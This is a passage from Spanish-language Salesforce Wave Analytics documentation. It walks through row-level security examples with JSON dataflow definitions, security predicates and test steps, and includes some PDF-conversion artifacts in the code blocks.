         "rowLevelSecurityFilter": "'AccountOwner' == \"$User.Name\"",
         "fields": [
      {
         "name": "AccountOwner",
         "fullyQualifiedName": "Targets.AccountOwner",
         "label": "Account Owner",
         "type": "Text"
      },
      {
         "name": "Region",
         "fullyQualifiedName": "Targets.Region",
         "label": "Region",
```

```
"type": "Text"
      },
      {
         "name": "Target",
         "fullyQualifiedName": "Targets.Target",
         "label": "Target",
         "type": "Numeric",
         "precision": 16,
         "scale": 0,
         "defaultValue": "0",
         "format": null
      },
      {
         "name": "TargetDate",
         "fullyQualifiedName": "Targets.TargetDate",
         "label": "TargetDate",
         "description": "",
         "type": "Date",
         "format": "dd/MM/yy HH:mm:ss",
         "isSystemField": false,
         "fiscalMonthOffset": 0
      }
      ]
      }
   ]
}
```
# <span id="page-3524-0"></span>Crear el conjunto de datos

Ahora que ha actualizado el archivo de metadatos con el predicado, puede crear el conjunto de datos.

Advertencia: Si desea realizar los pasos de esta implementación de ejemplo, realice los pasos en un entorno que no sea de producción. Asegúrese de que estos cambios no afectan a otros conjuntos de datos que ya ha creado.

Para crear el conjunto de datos, realice los siguientes pasos.

- **1.** En Wave Analytics , vaya a la página de inicio.
- **2.** Haga clic en **Crear** > **Conjunto de datos**.
- **3.** Haga clic en **CSV**.

Aparecerá la pantalla siguiente.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para cargar un archivo CSV y de metadatos:

**•** "Cargar datos externos en Wave Analytics"



- **4.** Seleccione el archivo CSV y de metadatos (esquema).
- **5.** En el campo **Nombre del conjunto de datos**, ingrese "SalesTarget" como nombre del conjunto de datos.
- **6.** También puede seleccionar opcionalmente una aplicación diferente donde desea almacenar el conjunto de datos.
- **7.** Haga clic en **Crear conjunto de datos**.

Wave Analytics confirma que la carga es correcta y crea a continuación un trabajo de sistema para crear el conjunto de datos. Puede ver el conjunto de datos SalesTarget después de que el trabajo se complete correctamente.

- <span id="page-3525-0"></span>**8.** Para verificar que el trabajo se completa correctamente, realice los siguientes pasos:
	- **a.** Haga clic en el icono de engranaje (**c)** y, a continuación, seleccione **Supervisor de datos** para abrir el supervisor de datos. De forma predeterminada, aparece la vista Trabajos del supervisor de datos aparece. Muestra el estado del flujo de datos y los trabajos de carga de datos externos.
	- **b.** Haga clic en el botón Actualizar trabajos ( $\heartsuit$ ) para ver los estados más recientes de los trabajos.

## Probar la seguridad a nivel de filas del conjunto de datos

Debe verificar que el predicado se aplica adecuadamente y que cada usuario puede ver sus propios objetivos de ventas.

- **1.** Inicie sesión en Wave Analytics como Keith.
- **2.** Abra el conjunto de datos SalesTargets. Como se muestra en la lente siguiente, nótese que Keith solo puede ver su objetivo de ventas.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



# <span id="page-3526-0"></span>Ejemplo de seguridad a nivel de filas basado en equipos de oportunidad

Observemos un ejemplo donde se crea un conjunto de datos basado en datos de Salesforce y luego se implementa seguridad a nivel de filas basada en un equipo de oportunidad. En este ejemplo, creará un conjunto de datos que contiene únicamente oportunidades asociadas con un equipo de oportunidad. Para restringir el acceso a cada registro del conjunto de datos, creará una política de seguridad donde solo los miembros de la oportunidad podrán ver su oportunidad. Este proceso requiere múltiples pasos que se describen en las secciones que siguen.

#### 1. [Determinar los datos que hay que incluir en el conjunto de datos](#page-3527-0)

En primer lugar, determine qué datos desea incluir en el conjunto de datos. En este ejemplo, creará un conjunto de datos OppTeamMember que contiene únicamente oportunidades asociadas con un equipo de oportunidad.

2. [Diseñar el flujo de datos para cargar los datos](#page-3528-0)

Ahora es el momento de entender cómo el flujo de datos extraerá los datos de Salesforce y los cargará en un conjunto de datos. Puede empezar creando este diseño de alto nivel para el flujo de datos.

3. [Determinar la seguridad a nivel de filas para el conjuntos de datos](#page-3530-0)

Ahora es el momento de pensar en la seguridad a nivel de filas. ¿Cómo restringirá el acceso a cada registro en este conjunto de datos?

4. [Modificar el flujo de datos basándose en la seguridad a nivel de filas.](#page-3530-1)

Ahora es el momento de agregar el predicado en el archivo de definición de flujo de datos.

5. [Crear el conjunto de datos](#page-3532-0)

Ahora que tiene el archivo de definición de flujo de datos definitivo, puede crear el conjunto de datos.

6. [Probar la seguridad a nivel de filas del conjunto de datos](#page-3533-0)

Debe verificar que el predicado se aplica adecuadamente y que cada usuario puede ver la oportunidades apropiadas.

# <span id="page-3527-0"></span>Determinar los datos que hay que incluir en el conjunto de datos

En primer lugar, determine qué datos desea incluir en el conjunto de datos. En este ejemplo, creará un conjunto de datos OppTeamMember que contiene únicamente oportunidades asociadas con un equipo de oportunidad.

Obtendrá oportunidades desde el objeto Oportunidad y los equipos de oportunidad desde el objeto OpportunityTeamMember. Ambos son objetos en Salesforce.

En este ejemplo, su organización de Salesforce tiene los siguientes usuarios y equipos de oportunidad.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Su organización también contiene las siguientes oportunidades, cuya mayoría son propiedad de Keith.



Acc - 1000 Widgets es la única oportunidad compartida por un equipo de oportunidad. Bill es el Gerente de ventas de esta oportunidad. Tony es el propietario de la oportunidad.
## Diseñar el flujo de datos para cargar los datos

Ahora es el momento de entender cómo el flujo de datos extraerá los datos de Salesforce y los cargará en un conjunto de datos. Puede empezar creando este diseño de alto nivel para el flujo de datos.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

El flujo de datos extraerá datos de los objetos Oportunidad y OpportunityTeamMember, unirá los datos y los cargará en el conjunto de datos OppTeamMember.

Ahora hay que implementar ese diseño en JSON, que es el formato del archivo de definición de flujo de datos. Un archivo de definición de flujo de datos contiene transformaciones que extraen, transforman y cargan datos en un conjunto de datos.

En base al diseño, se crea el JSON que se muestra a continuación.

```
{
  "Extract_OpportunityTeamMember": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
              { "name": "OpportunityId" },
            { "name": "UserId" }
        ]
     }
  },
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
     }
  },
  "Augment OpportunityTeamMember Opportunity": {
     "action": "augment",
     "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left key": [
            "OpportunityId"
         ],
```

```
"relationship": "TeamMember",
         "right": "Extract_Opportunity",
         "right_key": [
            "Id"\frac{1}{\sqrt{2}}"right_select": [
            "Name","Amount"
         ]
      }
   },
   "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": ""
      }
   }
}
```
Si ejecutase este flujo de datos, Wave Analytics generaría un conjunto de datos sin seguridad a nivel de filas. Como resultado, cualquier usuario que tenga acceso al conjunto de datos podría ver la oportunidad compartida por el equipo de oportunidad.

Por ejemplo, como se muestra a continuación, Lucy podría ver la oportunidad que pertenece a un equipo de oportunidad del que no es miembro.



Es necesario aplicar seguridad a nivel de filas para restringir el acceso a registros en este conjunto de datos.

#### Determinar la seguridad a nivel de filas para el conjuntos de datos

Ahora es el momento de pensar en la seguridad a nivel de filas. ¿Cómo restringirá el acceso a cada registro en este conjunto de datos?

Decide implementar el siguiente predicado en el conjunto de datos.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

'UserId' == "\$User.Id"

Este predicado compara la columna UserId del conjunto de datos con el Id. del usuario que ejecuta una consulta en el conjunto de datos. La columna UserId del conjunto de datos contiene el Id. de usuario del miembro de equipo asociado con cada oportunidad. Para determinar el Id. del usuario que ejecuta la consulta, Wave Analytics busca el Id. del usuario que realiza la consulta en el objeto Usuario.

<span id="page-3530-0"></span>Para cada coincidencia, Wave Analytics devuelve el registro al usuario.

#### Modificar el flujo de datos basándose en la seguridad a nivel de filas.

Ahora es el momento de agregar el predicado en el archivo de definición de flujo de datos.

El predicado se agrega a la transformación Register que registra el conjunto de datos OppTeamMember como se muestra a continuación.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

```
{
  "Extract_OpportunityTeamMember": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
     }
  },
```

```
"Extract_Opportunity": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Augment OpportunityTeamMember Opportunity": {
      "action": "augment",
      "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left_key": [
            "OpportunityId"
         \frac{1}{2},
         "relationship": "TeamMember",
         "right": "Extract_Opportunity",
         "right_key": [
            "Id"
         \frac{1}{2},
         "right_select": [
            "Name","Amount"
         ]
      }
  },
   "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "105_Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": "'UserId' == \"$User.Id\""
      }
  }
}
```
## Crear el conjunto de datos

Ahora que tiene el archivo de definición de flujo de datos definitivo, puede crear el conjunto de datos.

Advertencia: Si desea realizar los pasos en esta implementación de ejemplo, verifique que tiene todos los objetos y campos de Salesforce necesario, y realice los pasos en un entorno que no sea de producción. Asegúrese de que estos cambios no afectan a otros conjuntos de datos que ya ha creado. Del mismo modo, realice siempre una copia de seguridad del archivo de definición de flujo de datos antes de realizar cambios, ya que no podrá recuperar versiones anteriores del archivo.

Para crear el conjunto de datos, realice los siguientes pasos.

- **1.** En Wave Analytics, haga clic en el icono de engranaje ( $\bullet$ ) y luego seleccione **Supervisor de datos** para abrir el supervisor de datos. La vista Trabajos del supervisor de datos aparece de forma predeterminada.
- **2.** Seleccione **Vista de flujo de datos**.
- **3.** Haga clic en la lista de acciones (1) del flujo de datos y seleccione **Descargar** para descargar el archivo de definición de flujo de datos existente.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para descargar, cargar, ejecutar y monitorear un flujo de datos:

**•** "Modificar flujos de datos de Wave Analytics

"



- **4.** Abra el archivo de definición de flujo de datos en un editor de JSON o texto.
- **5.** Añada el JSON determinado en el [paso anterior](#page-3530-0).
- **6.** Antes de guardar el archivo de definición de flujo de datos, utilice una herramienta de validación JSON para verificar que el JSON es válido.

Se producirá un error si intenta cargar el archivo de definición de flujo de datos con un JSON no válido. Podrá encontrar herramienta de validación JSON en Internet.

- **7.** Guarde y cierre el archivo de definición de flujo de datos.
- **8.** En la vista Flujo de datos del supervisor de datos, haga clic en la lista de acciones del flujo de datos y, a continuación, seleccione **Cargar**.
- **9.** Seleccione el archivo de definición de flujo de datos actualizado y haga clic en **Cargar**.
- **10.** En la vista Flujo de datos del supervisor de datos, haga clic en la lista de acciones del flujo de datos y, a continuación, seleccione **Ejecutar** para ejecutar el trabajo de flujo de datos.
- 11. Haga clic en el botón **Actualizar trabajos** (  $\heartsuit$  ) para ver el estado más reciente del trabajo de flujo de datos. Puede ver el conjunto de datos OppTeamMember después de que el trabajo de flujo de datos se complete correctamente.

Nota: Si está agregando un predicado a un conjunto de datos que se creara anteriormente, cada usuario deberá cerrar sesión y volver a iniciarla antes de que el predicado entre en vigor.

## Probar la seguridad a nivel de filas del conjunto de datos

Debe verificar que el predicado se aplica adecuadamente y que cada usuario puede ver la oportunidades apropiadas.

- **1.** Inicie sesión en Wave Analytics como Lucy.
- **2.** Abra la oportunidad OppTeamMember.

Nótese que Lucy ya no puede ver la oportunidad asociada con el equipo de oportunidad porque no es miembro del equipo.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



No results meet those criteria. Try changing your filters.

**3.** Cierre sesión e inicie sesión ahora como Bill.

Bill puede ver la oportunidad que está compartida por el equipo de oportunidad del cual es miembro.



## Ejemplo de seguridad a nivel de filas basado en la jerarquía de funciones y la propiedad de registros

Observemos un ejemplo donde se crea un conjunto de datos basado en datos de Salesforce y luego se implementa seguridad a nivel de filas basada en la jerarquía de funciones y la propiedad de registros. En este ejemplo, creará un conjunto de datos que contiene todas las oportunidades. Para restringir el acceso a cada registro del conjunto de datos, creará una política de seguridad donde el usuario solo puede ver oportunidades que posee o que poseen sus subordinados en base a la jerarquía de funciones de Salesforce. Este proceso requiere múltiples pasos que se describen en las secciones que siguen.

#### 1. [Determinar los datos que hay que incluir en el conjunto de datos](#page-3535-0)

En primer lugar, determine qué datos desea incluir en el conjunto de datos. Para este ejemplo, creará el conjunto de datos OppRoles que contiene todas las oportunidades así como los detalles de usuario sobre cada propietario de oportunidad, como su nombre completo, división y cargo.

2. [Diseñar el flujo de datos para cargar los datos](#page-3536-0)

Ahora es el momento de entender cómo el flujo de datos extraerá los datos y los cargará en un conjunto de datos. Puede empezar creando este diseño de alto nivel para el flujo de datos.

3. [Determinar la seguridad a nivel de filas para el conjuntos de datos](#page-3538-0)

```
Ahora es el momento de pensar en la seguridad a nivel de filas. ¿Cómo restringirá el acceso a cada registro en este conjunto de
datos?
```
- 4. [Modificar el flujo de datos basándose en la seguridad a nivel de filas.](#page-3539-0)
	- Ahora es el momento de modificar el archivo de definición de flujo de datos para tener en cuenta el predicado.
- 5. [Crear el conjunto de datos](#page-3542-0)

Ahora que tiene el archivo de definición de flujo de datos definitivo, puede crear el conjunto de datos.

6. [Probar la seguridad a nivel de filas del conjunto de datos](#page-3544-0) Debe verificar que el predicado se aplica adecuadamente y que cada usuario puede ver la oportunidades apropiadas.

CONSULTE TAMBIÉN

[Parámetros de flatten](#page-3471-0)

## <span id="page-3535-0"></span>Determinar los datos que hay que incluir en el conjunto de datos

En primer lugar, determine qué datos desea incluir en el conjunto de datos. Para este ejemplo, creará el conjunto de datos OppRoles que contiene todas las oportunidades así como los detalles de usuario sobre cada propietario de oportunidad, como su nombre completo, división y cargo.

Obtendrá oportunidades desde el objeto Oportunidad y detalles de usuario desde el objeto Usuario. Ambos son objetos en Salesforce.

En este ejemplo, su organización de Salesforce tiene la siguiente jerarquía de funciones y usuarios.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Del mismo modo, su organización contiene las siguientes oportunidades, la mayoría de las cuales pertenecen a Keith.



## <span id="page-3536-0"></span>Diseñar el flujo de datos para cargar los datos

Ahora es el momento de entender cómo el flujo de datos extraerá los datos y los cargará en un conjunto de datos. Puede empezar creando este diseño de alto nivel para el flujo de datos.



El flujo de datos extraerá datos de los objetos Oportunidad y Usuario, unirá los datos y los cargará en el conjunto de datos OppRoles.

Ahora hay que implementar ese diseño en JSON, que es el formato del archivo de definición de flujo de datos. Un archivo de definición de flujo de datos contiene transformaciones que extraen, transforman y cargan datos en un conjunto de datos.

En base al diseño, se crea el JSON que se muestra a continuación.

```
{
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
     "object": "Opportunity",
     "fields": [
         { "name": "Id" },
         { "name": "Name" },
         { "name": "Amount" },
         { "name": "StageName" },
        { "name": "AccountId" },
         { "name": "OwnerId" }
        \mathbf{I}}
  },
  "Extract User": {
     "action": "sfdcDigest",
     "parameters": {
     "object": "User",
     "fields": [
         { "name": "Id" },
         { "name": "Username" },
         { "name": "LastName" },
         { "name": "FirstName" },
         { "name": "Name" },
         { "name": "CompanyName" },
         { "name": "Division" },
         { "name": "Department" },
         { "name": "Title" },
         { "name": "Alias" },
         { "name": "CommunityNickname" },
         { "name": "UserType" },
         { "name": "UserRoleId" }
```
## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

```
]
      }
   },
   "Augment_Opportunity_User": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunity",
         "left_key": [
             "OwnerId"
         \frac{1}{2},
         "right": "Extract User",
         "relationship": "Owner",
         "right_select": [
             "Name"
         \frac{1}{2}"right key": [
             "Id"
         ]
      }
   },
   "Register": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppRoles",
         "name": "OppRoles",
         "source": "Augment_Opportunity_User",
         "rowLevelSecurityFilter": ""
      }
   }
}
```
Si ejecutase este flujo de datos, Wave Analytics generaría un conjunto de datos sin seguridad a nivel de filas. Como resultado, cualquier usuario que tenga acceso al conjunto de datos podrá ver todas las oportunidades. Por ejemplo, como se muestra a continuación, Bill podría ver todas las oportunidades, incluyendo aquellas propiedad de su jefe Keith.

